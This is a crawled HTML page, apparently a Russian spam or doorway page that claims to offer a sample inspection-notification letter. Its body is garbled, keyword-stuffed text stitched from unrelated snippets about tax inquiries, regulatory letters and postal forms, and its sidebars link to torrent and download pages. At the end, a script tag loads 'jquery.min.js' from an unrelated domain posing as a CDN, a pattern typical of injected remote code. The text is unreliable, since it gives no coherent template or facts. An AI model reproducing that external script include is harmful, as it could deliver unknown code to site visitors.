

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-pismo-uvedomlenie-o-proverke-obrazec.html
body_size: 4491
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Письмо уведомление о проверке образец - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Письмо уведомление о проверке образец</h2>
                            </header>
                            <p>Федерального закона от 08.08.2001 № 129-ФЗ «О государственной регистрации юридических лиц. предусмотренных законодательством. Российской Федерации. Образец уведомления о проведении проверки. Уведомление о проведении проверки. СТИЛЬ ДОКУМЕНТА. Образцы деловых бумаг: примеры и образцы документов. Приложение 6 Форма Уведомления о проведении проверки  3.1 настоящих Методических рекомендаций, рекомендуется оформлять в виде письма. 
Образец ответ на запрос налоговой о встречной проверке. Публикуем список шаблонов писем. Уведомление о проведении внеплановой выездной проверки. > Читайте нас в Яндекс  Положение о проверке контрагентов: образец. Иностранные. Образец оформления почтовых отправлений. Что нужно для заполнения ф 119. Почтовое. Как составляются уведомления, в каких случаях они могут и должны  Уведомление об изменении условий трудового договора – не составили, грозит проверка трудовой инспекции.  Почтовое уведомление о вручении письма. Система Главбух — эксклюзивные рекомендации от специалистов министерств и ведомств. Уведомление о проведении проверки  (полное наименование субъекта проверки; сведения о государственной регистрации) Настоящим. 
Рособрнадзора от 25.12.2015 n 01-311/10-01. 8 май 2014  Примерная форма Уведомления об организации проверки  в МОУО письмо с мотивированным объяснением причин невозможности. Акт проверки состояния охраны труда — документ, составляемый специальной комиссией. Уведомление о проверке организации выполняет оповестительную функцию и направляется проверяемому за сутки до назначенной даты проверки. Содержание1 Образец ответа на требование о предоставлении документов в налоговую1.1 Как. Скачать пустой бланк письма о выполнении предписания docСкачать образец письма о  какие нарушения были выявлены в ходе проверки и о каждом – какие меры были  При отправке оформляется уведомление о вручении. Оставлять без ответа требование налоговой нельзя. Как написать ответное письмо. Как составить уведомление об изменении адреса для партнеров и  Форма уведомления контрагента об изменении юридического адреса: образец  Фирма меняет прописку · Проверки достоверности данных ЕГРЮЛ и другие. Обязательно ли составлять уведомление об отпуске. За сколько дней это нужно сделать. 
Федерального закона от 08.08.2001 № 129-ФЗ О государственной регистрации юридических лиц. Образец ответ на запрос налоговой о встречной проверке. Публикуем список шаблонов писем. Образец оформления почтовых отправлений. Что нужно для заполнения ф 119. Почтовое. Письмо Рособрнадзора от 25.12.2015 n 01-311/10-01 О направлении уточненных редакций методических. Содержание1 Образец ответа на требование о предоставлении документов в налоговую1.1 Как. Оставлять без ответа требование налоговой нельзя. Как написать ответное письмо. Обязательно ли составлять уведомление об отпуске. За сколько дней это нужно сделать. ООО Традесканция ПРИКАЗ № 003 / 4 О создании постоянно действующей комиссии по проверке. 
Нужно ли уведомлять ФСС, ПФ о смене директора организации. Пояснения экономического смысла операций ооо образец. Если после моего сообщения. Образец письма ответа в налоговую. При необходимости ответа на запрос налоговой службы. Приказ о проведении внеплановой инвентаризации - образец его заполнения и перечень. 
Образец письма в ИФНС в ответ на требование о предоставлении - - Справочник - Независимый. Надо ли направить в органы статистики уведомление о том, что в отчетном периоде. Объяснительная кассира по ошибочно пробитому чеку - образец ее вы найдете ниже. Акты о нарушении дисциплины труда и несоблюдении правил внутреннего трудового распорядка. Бланки заявлений, формы для заполнения: Уведомление о личной заинтересованности (конфликт. Приказ Минфина РФ от 15.12.2010 n 173н Об утверждении форм первичных учетных документов. 
Руководитель – ключевая фигура в компании. Информация о нем содержится в ЕГРЮЛ и доступна. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. Официальное письмо с печатью требуется в связи с необходимостью идентификации. 
Фонд развития промышленности основан для модернизации российской промышленности. г. Приказ № 1/84 от 18.02.2019 г. Об утверждении руководителей ОП магистратуры. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Арбитражный суд принимает решение о начале процедуры принудительной ликвидации в том. Об утверждении Административного регламента по предоставлению Федеральным агентством. Указание Банка России от 12.11.2009 n 2332-У О перечне, формах и порядке составления. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-muzyku-igorek-besplatno-bez-registracii-mp3.html">Скачать музыку игорек бесплатно без регистрации mp3</a></li>
                                <li><a href="ok3ztz-drayvera-dlya-kx-mb1500-skachat-besplatno.html">Драйвера для kx mb1500 скачать бесплатно</a></li>
                                <li><a href="ok3ztz-chto-rasteniya-dayut-zhivotnym-i-cheloveku-shema.html">Что растения дают животным и человеку схема</a></li>
                                <li><a href="ok3ztz-skachat-russkiy-mini-serial-2015.html">Скачать русский мини сериал 2015</a></li>
                                <li><a href="ok3ztz-raspisanie-marshrutok-iz-bogorodicka-do-tuly.html">Расписание маршруток из богородицка до тулы</a></li>
                                <li><a href="ok3ztz-slushat-minusovku-pesni-nyusha-bolno.html">Слушать минусовку песни нюша больно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Образец ответа на уведомление о представлении.</li>
<li>Примеры и образцы документов.</li>
<li>Письмо в ИФНС ответ на требование, образец: как составить.</li>
<li>Уведомление о вручении Ф 119 — скачать бланк, пример.</li>
<li>Система Главбух. Версия для коммерческих организаций.</li>
<li>Письмо Рособрнадзора от 25.12.2015 N 01-311/10-01.</li>
<li>Образец акта о проверке состояния охраны труда.</li>
<li>Образец письма в налоговую о информационном письме.</li>
<li>Образец ответа на требование налоговой о предоставлении.</li>
<li>Уведомление о начале отпуска за 2 недели: образец, как.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tanya-kudinova-ne-otpuskay-menya.html">Таня кудинова не отпускай меня</a></li>
                                            <li><a href="ok3ztz-dikie-igry-9-vypusk-skachat-torrent.html">Дикие игры 9 выпуск скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-digi-clock-plus.html">Digi clock plus</a></li>
                                            <li><a href="ok3ztz-minusovka-pesni-serebro-mne-malo-tebya.html">Минусовка песни серебро мне мало тебя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-gorkaya-pravda-skachat-torrent.html">Горькая правда скачать торрент</a></li>
                                            <li><a href="ok3ztz-elektricheskaya-shema-stiralnoy-mashiny-katyusha.html">Электрическая схема стиральной машины катюша</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-semply-future-house-torrent.html">Скачать сэмплы future house торрент</a></li>
                                            <li><a href="ok3ztz-skachat-muzyku-atb-my-everything.html">Скачать музыку atb my everything</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
